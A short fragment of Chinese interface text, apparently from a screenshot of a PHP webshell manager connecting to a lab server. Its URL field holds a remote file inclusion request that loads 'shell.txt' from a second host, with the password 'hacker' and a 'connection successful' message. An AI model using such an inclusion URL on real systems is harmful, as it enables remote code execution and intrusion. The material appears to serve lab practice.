 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.127.134/?file=http://192.168.127.137/shell.txt
连接密码 * hacker
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
更新时间
添加 重命名 删除
默认分类 0
成功
连接成功!